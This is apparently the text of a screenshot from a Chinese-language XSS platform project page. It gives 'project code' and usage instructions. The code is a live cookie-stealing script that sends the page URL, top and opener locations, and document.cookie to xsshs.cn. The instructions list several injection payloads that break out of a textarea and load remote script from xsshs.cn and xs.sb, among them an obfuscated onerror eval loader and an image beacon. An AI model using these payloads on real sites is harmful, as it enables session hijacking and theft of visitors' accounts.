 项目名称: 创建项目
项目代码：
(function(){(new Image()).src='https://xsshs.cn/xss.php?do=api&id=QExp&location='+escape((function(){try{retur
n document.location.href}catch(e){return ''}})())+'&toplocation='+escape((function(){try{return top.location.h
ref}catch(e){return ''}})())+'&cookie='+escape((function(){try{return document.cookie}catch(e){return
''}})())+'&opener='+escape((function(){try{return (window.opener && window.opener.location.href)?window.opene
r.location.href:''}catch(e){return ''}})());})();
if(''==1){keep=new Image();keep.src='https://xsshs.cn/xss.php?do=keepsession&id=QExp&url='+escape(document.loc
ation)+'&cookie='+escape(document.cookie)};
如何使用：
将如下代码植入怀疑出现xss的地方（注意'的转义），即可在 项目内容 观看XSS效果。
</tExtArEa>'"><sCRiPt sRC=//xsshs.cn/QExp></sCrIpT>
或者
</tEXtArEa>'"><img src=# id=xssyou style=display:none onerror=eval(unescape(/var%20b%3Ddocument.createElement%
28%22script%22%29%3Bb.src%3D%22%2F%2Fxsshs.cn%2FQExp%22%2BMath.random%28%29%3B%28document.getElementsByTagNam
e%28%22HEAD%22%29%5B0%5D%7C%7Cdocument.body%29.appendChild%28b%29%3B/.source));//>
↓↓极限短网址↓↓
<sCrIpt srC=//xs.sb/QExp></sCRipT>
再或者以你任何想要的方式插入
<img src=x onerror=s=createElement('script');body.appendChild(s);s.src='你的js地址';>
↓↓↓！~极限代码~！(可以不加最后的>回收符号，下面代码已测试成功)↓↓↓
<sCRiPt/SrC=//xsshs.cn/QExp>
↓↓↓图片探测↓↓↓
图片插件： //xsshs.cn/QExp/xss.jpg【必须勾选默认模块】
<img sRC=//xsshs.cn/QExp/xss.jpg>
完成